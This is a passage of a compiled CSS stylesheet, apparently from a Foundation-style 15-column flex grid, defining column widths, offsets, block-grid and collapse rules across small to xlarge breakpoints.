.small-up-3 {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .small-up-3 > .column, .small-up-3 > .columns {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }

.small-up-4 {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .small-up-4 > .column, .small-up-4 > .columns {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }

.small-up-5 {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .small-up-5 > .column, .small-up-5 > .columns {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }

.small-up-6 {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .small-up-6 > .column, .small-up-6 > .columns {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%; }

.small-up-7 {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .small-up-7 > .column, .small-up-7 > .columns {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 14.28571%;
        -ms-flex: 0 0 14.28571%;
            flex: 0 0 14.28571%;
    max-width: 14.28571%; }

.small-up-8 {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .small-up-8 > .column, .small-up-8 > .columns {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 12.5%;
        -ms-flex: 0 0 12.5%;
            flex: 0 0 12.5%;
    max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns {
  padding-right: 0;
  padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns {
  padding-right: 0.625rem;
  padding-left: 0.625rem; }

@media print, screen and (min-width: 40em) {
  .medium-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 6.66667%;
        -ms-flex: 0 0 6.66667%;
            flex: 0 0 6.66667%;
    max-width: 6.66667%; }
  .medium-offset-0 {
    margin-left: 0%; }
  .medium-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 13.33333%;
        -ms-flex: 0 0 13.33333%;
            flex: 0 0 13.33333%;
    max-width: 13.33333%; }
  .medium-offset-1 {
    margin-left: 6.66667%; }
  .medium-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  .medium-offset-2 {
    margin-left: 13.33333%; }
  .medium-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 26.66667%;
        -ms-flex: 0 0 26.66667%;
            flex: 0 0 26.66667%;
    max-width: 26.66667%; }
  .medium-offset-3 {
    margin-left: 20%; }
  .medium-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .medium-offset-4 {
    margin-left: 26.66667%; }
  .medium-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 40%;
        -ms-flex: 0 0 40%;
            flex: 0 0 40%;
    max-width: 40%; }
  .medium-offset-5 {
    margin-left: 33.33333%; }
  .medium-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 46.66667%;
        -ms-flex: 0 0 46.66667%;
            flex: 0 0 46.66667%;
    max-width: 46.66667%; }
  .medium-offset-6 {
    margin-left: 40%; }
  .medium-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 53.33333%;
        -ms-flex: 0 0 53.33333%;
            flex: 0 0 53.33333%;
    max-width: 53.33333%; }
  .medium-offset-7 {
    margin-left: 46.66667%; }
  .medium-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 60%;
        -ms-flex: 0 0 60%;
            flex: 0 0 60%;
    max-width: 60%; }
  .medium-offset-8 {
    margin-left: 53.33333%; }
  .medium-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .medium-offset-9 {
    margin-left: 60%; }
  .medium-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 73.33333%;
        -ms-flex: 0 0 73.33333%;
            flex: 0 0 73.33333%;
    max-width: 73.33333%; }
  .medium-offset-10 {
    margin-left: 66.66667%; }
  .medium-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 80%;
        -ms-flex: 0 0 80%;
            flex: 0 0 80%;
    max-width: 80%; }
  .medium-offset-11 {
    margin-left: 73.33333%; }
  .medium-13 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 86.66667%;
        -ms-flex: 0 0 86.66667%;
            flex: 0 0 86.66667%;
    max-width: 86.66667%; }
  .medium-offset-12 {
    margin-left: 80%; }
  .medium-14 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 93.33333%;
        -ms-flex: 0 0 93.33333%;
            flex: 0 0 93.33333%;
    max-width: 93.33333%; }
  .medium-offset-13 {
    margin-left: 86.66667%; }
  .medium-15 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .medium-offset-14 {
    margin-left: 93.33333%; }
  .medium-up-1 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-up-1 > .column, .medium-up-1 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 100%;
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%; }
  .medium-up-2 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-up-2 > .column, .medium-up-2 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 50%;
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
      max-width: 50%; }
  .medium-up-3 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-up-3 > .column, .medium-up-3 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 33.33333%;
          -ms-flex: 0 0 33.33333%;
              flex: 0 0 33.33333%;
      max-width: 33.33333%; }
  .medium-up-4 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-up-4 > .column, .medium-up-4 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 25%;
          -ms-flex: 0 0 25%;
              flex: 0 0 25%;
      max-width: 25%; }
  .medium-up-5 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-up-5 > .column, .medium-up-5 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 20%;
          -ms-flex: 0 0 20%;
              flex: 0 0 20%;
      max-width: 20%; }
  .medium-up-6 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-up-6 > .column, .medium-up-6 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 16.66667%;
          -ms-flex: 0 0 16.66667%;
              flex: 0 0 16.66667%;
      max-width: 16.66667%; }
  .medium-up-7 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-up-7 > .column, .medium-up-7 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 14.28571%;
          -ms-flex: 0 0 14.28571%;
              flex: 0 0 14.28571%;
      max-width: 14.28571%; }
  .medium-up-8 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-up-8 > .column, .medium-up-8 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 12.5%;
          -ms-flex: 0 0 12.5%;
              flex: 0 0 12.5%;
      max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .medium-expand {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 0px;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%; }
  @media print, screen and (min-width: 40em) {
    .row.medium-unstack > .column, .row.medium-unstack > .columns {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 0px;
          -ms-flex: 1 1 0px;
              flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) {
  .medium-collapse > .column, .medium-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns {
    padding-right: 0.625rem;
    padding-left: 0.625rem; } }

@media print, screen and (min-width: 50em) {
  .medium-large-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 6.66667%;
        -ms-flex: 0 0 6.66667%;
            flex: 0 0 6.66667%;
    max-width: 6.66667%; }
  .medium-large-offset-0 {
    margin-left: 0%; }
  .medium-large-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 13.33333%;
        -ms-flex: 0 0 13.33333%;
            flex: 0 0 13.33333%;
    max-width: 13.33333%; }
  .medium-large-offset-1 {
    margin-left: 6.66667%; }
  .medium-large-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  .medium-large-offset-2 {
    margin-left: 13.33333%; }
  .medium-large-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 26.66667%;
        -ms-flex: 0 0 26.66667%;
            flex: 0 0 26.66667%;
    max-width: 26.66667%; }
  .medium-large-offset-3 {
    margin-left: 20%; }
  .medium-large-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .medium-large-offset-4 {
    margin-left: 26.66667%; }
  .medium-large-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 40%;
        -ms-flex: 0 0 40%;
            flex: 0 0 40%;
    max-width: 40%; }
  .medium-large-offset-5 {
    margin-left: 33.33333%; }
  .medium-large-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 46.66667%;
        -ms-flex: 0 0 46.66667%;
            flex: 0 0 46.66667%;
    max-width: 46.66667%; }
  .medium-large-offset-6 {
    margin-left: 40%; }
  .medium-large-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 53.33333%;
        -ms-flex: 0 0 53.33333%;
            flex: 0 0 53.33333%;
    max-width: 53.33333%; }
  .medium-large-offset-7 {
    margin-left: 46.66667%; }
  .medium-large-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 60%;
        -ms-flex: 0 0 60%;
            flex: 0 0 60%;
    max-width: 60%; }
  .medium-large-offset-8 {
    margin-left: 53.33333%; }
  .medium-large-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .medium-large-offset-9 {
    margin-left: 60%; }
  .medium-large-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 73.33333%;
        -ms-flex: 0 0 73.33333%;
            flex: 0 0 73.33333%;
    max-width: 73.33333%; }
  .medium-large-offset-10 {
    margin-left: 66.66667%; }
  .medium-large-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 80%;
        -ms-flex: 0 0 80%;
            flex: 0 0 80%;
    max-width: 80%; }
  .medium-large-offset-11 {
    margin-left: 73.33333%; }
  .medium-large-13 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 86.66667%;
        -ms-flex: 0 0 86.66667%;
            flex: 0 0 86.66667%;
    max-width: 86.66667%; }
  .medium-large-offset-12 {
    margin-left: 80%; }
  .medium-large-14 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 93.33333%;
        -ms-flex: 0 0 93.33333%;
            flex: 0 0 93.33333%;
    max-width: 93.33333%; }
  .medium-large-offset-13 {
    margin-left: 86.66667%; }
  .medium-large-15 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .medium-large-offset-14 {
    margin-left: 93.33333%; }
  .medium-large-up-1 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-large-up-1 > .column, .medium-large-up-1 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 100%;
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%; }
  .medium-large-up-2 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-large-up-2 > .column, .medium-large-up-2 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 50%;
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
      max-width: 50%; }
  .medium-large-up-3 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-large-up-3 > .column, .medium-large-up-3 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 33.33333%;
          -ms-flex: 0 0 33.33333%;
              flex: 0 0 33.33333%;
      max-width: 33.33333%; }
  .medium-large-up-4 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-large-up-4 > .column, .medium-large-up-4 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 25%;
          -ms-flex: 0 0 25%;
              flex: 0 0 25%;
      max-width: 25%; }
  .medium-large-up-5 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-large-up-5 > .column, .medium-large-up-5 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 20%;
          -ms-flex: 0 0 20%;
              flex: 0 0 20%;
      max-width: 20%; }
  .medium-large-up-6 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-large-up-6 > .column, .medium-large-up-6 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 16.66667%;
          -ms-flex: 0 0 16.66667%;
              flex: 0 0 16.66667%;
      max-width: 16.66667%; }
  .medium-large-up-7 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-large-up-7 > .column, .medium-large-up-7 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 14.28571%;
          -ms-flex: 0 0 14.28571%;
              flex: 0 0 14.28571%;
      max-width: 14.28571%; }
  .medium-large-up-8 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .medium-large-up-8 > .column, .medium-large-up-8 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 12.5%;
          -ms-flex: 0 0 12.5%;
              flex: 0 0 12.5%;
      max-width: 12.5%; } }

@media print, screen and (min-width: 50em) and (min-width: 50em) {
  .medium-large-expand {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 0px;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px; } }

.row.medium-large-unstack > .column, .row.medium-large-unstack > .columns {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%; }
  @media print, screen and (min-width: 50em) {
    .row.medium-large-unstack > .column, .row.medium-large-unstack > .columns {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 0px;
          -ms-flex: 1 1 0px;
              flex: 1 1 0px; } }

@media print, screen and (min-width: 50em) {
  .medium-large-collapse > .column, .medium-large-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .medium-large-uncollapse > .column, .medium-large-uncollapse > .columns {
    padding-right: 0.625rem;
    padding-left: 0.625rem; } }

@media print, screen and (min-width: 64em) {
  .large-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 6.66667%;
        -ms-flex: 0 0 6.66667%;
            flex: 0 0 6.66667%;
    max-width: 6.66667%; }
  .large-offset-0 {
    margin-left: 0%; }
  .large-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 13.33333%;
        -ms-flex: 0 0 13.33333%;
            flex: 0 0 13.33333%;
    max-width: 13.33333%; }
  .large-offset-1 {
    margin-left: 6.66667%; }
  .large-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  .large-offset-2 {
    margin-left: 13.33333%; }
  .large-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 26.66667%;
        -ms-flex: 0 0 26.66667%;
            flex: 0 0 26.66667%;
    max-width: 26.66667%; }
  .large-offset-3 {
    margin-left: 20%; }
  .large-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .large-offset-4 {
    margin-left: 26.66667%; }
  .large-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 40%;
        -ms-flex: 0 0 40%;
            flex: 0 0 40%;
    max-width: 40%; }
  .large-offset-5 {
    margin-left: 33.33333%; }
  .large-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 46.66667%;
        -ms-flex: 0 0 46.66667%;
            flex: 0 0 46.66667%;
    max-width: 46.66667%; }
  .large-offset-6 {
    margin-left: 40%; }
  .large-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 53.33333%;
        -ms-flex: 0 0 53.33333%;
            flex: 0 0 53.33333%;
    max-width: 53.33333%; }
  .large-offset-7 {
    margin-left: 46.66667%; }
  .large-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 60%;
        -ms-flex: 0 0 60%;
            flex: 0 0 60%;
    max-width: 60%; }
  .large-offset-8 {
    margin-left: 53.33333%; }
  .large-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .large-offset-9 {
    margin-left: 60%; }
  .large-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 73.33333%;
        -ms-flex: 0 0 73.33333%;
            flex: 0 0 73.33333%;
    max-width: 73.33333%; }
  .large-offset-10 {
    margin-left: 66.66667%; }
  .large-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 80%;
        -ms-flex: 0 0 80%;
            flex: 0 0 80%;
    max-width: 80%; }
  .large-offset-11 {
    margin-left: 73.33333%; }
  .large-13 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 86.66667%;
        -ms-flex: 0 0 86.66667%;
            flex: 0 0 86.66667%;
    max-width: 86.66667%; }
  .large-offset-12 {
    margin-left: 80%; }
  .large-14 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 93.33333%;
        -ms-flex: 0 0 93.33333%;
            flex: 0 0 93.33333%;
    max-width: 93.33333%; }
  .large-offset-13 {
    margin-left: 86.66667%; }
  .large-15 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .large-offset-14 {
    margin-left: 93.33333%; }
  .large-up-1 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .large-up-1 > .column, .large-up-1 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 100%;
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%; }
  .large-up-2 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .large-up-2 > .column, .large-up-2 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 50%;
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
      max-width: 50%; }
  .large-up-3 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .large-up-3 > .column, .large-up-3 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 33.33333%;
          -ms-flex: 0 0 33.33333%;
              flex: 0 0 33.33333%;
      max-width: 33.33333%; }
  .large-up-4 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .large-up-4 > .column, .large-up-4 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 25%;
          -ms-flex: 0 0 25%;
              flex: 0 0 25%;
      max-width: 25%; }
  .large-up-5 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .large-up-5 > .column, .large-up-5 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 20%;
          -ms-flex: 0 0 20%;
              flex: 0 0 20%;
      max-width: 20%; }
  .large-up-6 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .large-up-6 > .column, .large-up-6 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 16.66667%;
          -ms-flex: 0 0 16.66667%;
              flex: 0 0 16.66667%;
      max-width: 16.66667%; }
  .large-up-7 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .large-up-7 > .column, .large-up-7 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 14.28571%;
          -ms-flex: 0 0 14.28571%;
              flex: 0 0 14.28571%;
      max-width: 14.28571%; }
  .large-up-8 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .large-up-8 > .column, .large-up-8 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 12.5%;
          -ms-flex: 0 0 12.5%;
              flex: 0 0 12.5%;
      max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .large-expand {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 0px;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%; }
  @media print, screen and (min-width: 64em) {
    .row.large-unstack > .column, .row.large-unstack > .columns {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 0px;
          -ms-flex: 1 1 0px;
              flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) {
  .large-collapse > .column, .large-collapse > .columns {
    padding-right: 0;
    padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem; } }

@media screen and (min-width: 82.5em) {
  .xlarge-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 6.66667%;
        -ms-flex: 0 0 6.66667%;
            flex: 0 0 6.66667%;
    max-width: 6.66667%; }
  .xlarge-offset-0 {
    margin-left: 0%; }
  .xlarge-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 13.33333%;
        -ms-flex: 0 0 13.33333%;
            flex: 0 0 13.33333%;
    max-width: 13.33333%; }
  .xlarge-offset-1 {
    margin-left: 6.66667%; }
  .xlarge-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  .xlarge-offset-2 {
    margin-left: 13.33333%; }
  .xlarge-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 26.66667%;
        -ms-flex: 0 0 26.66667%;
            flex: 0 0 26.66667%;
    max-width: 26.66667%; }
  .xlarge-offset-3 {
    margin-left: 20%; }
  .xlarge-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .xlarge-offset-4 {
    margin-left: 26.66667%; }
  .xlarge-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 40%;
        -ms-flex: 0 0 40%;
            flex: 0 0 40%;
    max-width: 40%; }
  .xlarge-offset-5 {
    margin-left: 33.33333%; }
  .xlarge-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 46.66667%;
        -ms-flex: 0 0 46.66667%;
            flex: 0 0 46.66667%;
    max-width: 46.66667%; }
  .xlarge-offset-6 {
    margin-left: 40%; }
  .xlarge-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 53.33333%;
        -ms-flex: 0 0 53.33333%;
            flex: 0 0 53.33333%;
    max-width: 53.33333%; }
  .xlarge-offset-7 {
    margin-left: 46.66667%; }
  .xlarge-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 60%;
        -ms-flex: 0 0 60%;
            flex: 0 0 60%;
    max-width: 60%; }
  .xlarge-offset-8 {
    margin-left: 53.33333%; }
  .xlarge-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .xlarge-offset-9 {
    margin-left: 60%; }
  .xlarge-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 73.33333%;
        -ms-flex: 0 0 73.33333%;
            flex: 0 0 73.33333%;
    max-width: 73.33333%; }
  .xlarge-offset-10 {
    margin-left: 66.66667%; }
  .xlarge-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 80%;
        -ms-flex: 0 0 80%;
            flex: 0 0 80%;
    max-width: 80%; }
  .xlarge-offset-11 {
    margin-left: 73.33333%; }
  .xlarge-13 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 86.66667%;
        -ms-flex: 0 0 86.66667%;
            flex: 0 0 86.66667%;
    max-width: 86.66667%; }
  .xlarge-offset-12 {
    margin-left: 80%; }
  .xlarge-14 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 93.33333%;
        -ms-flex: 0 0 93.33333%;
            flex: 0 0 93.33333%;
    max-width: 93.33333%; }
  .xlarge-offset-13 {
    margin-left: 86.66667%; }
  .xlarge-15 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .xlarge-offset-14 {
    margin-left: 93.33333%; }
  .xlarge-up-1 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xlarge-up-1 > .column, .xlarge-up-1 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 100%;
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%; }
  .xlarge-up-2 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xlarge-up-2 > .column, .xlarge-up-2 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 50%;
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
      max-width: 50%; }
  .xlarge-up-3 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xlarge-up-3 > .column, .xlarge-up-3 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 33.33333%;
          -ms-flex: 0 0 33.33333%;
              flex: 0 0 33.33333%;
      max-width: 33.33333%; }
  .xlarge-up-4 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xlarge-up-4 > .column, .xlarge-up-4 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 25%;
          -ms-flex: 0 0 25%;
              flex: 0 0 25%;
      max-width: 25%; }
  .xlarge-up-5 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xlarge-up-5 > .column, .xlarge-up-5 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 20%;
          -ms-flex: 0 0 20%;
              flex: 0 0 20%;
      max-width: 20%; }
  .xlarge-up-6 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xlarge-up-6 > .column, .xlarge-up-6 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 16.66667%;
          -ms-flex: 0 0 16.66667%;
              flex: 0 0 16.66667%;
      max-width: 16.66667%; }
  .xlarge-up-7 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xlarge-up-7 > .column, .xlarge-up-7 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 14.28571%;
          -ms-flex: 0 0 14.28571%;
              flex: 0 0 14.28571%;
      max-width: 14.28571%; }
  .xlarge-up-8 {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    .xlarge-up-8 > .column, .xlarge-up-8 > .columns {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 12.5%;
          -ms-flex: 0 0 12.5%;
              flex: 0 0 12.5%;
      max-width: 12.5%; } }

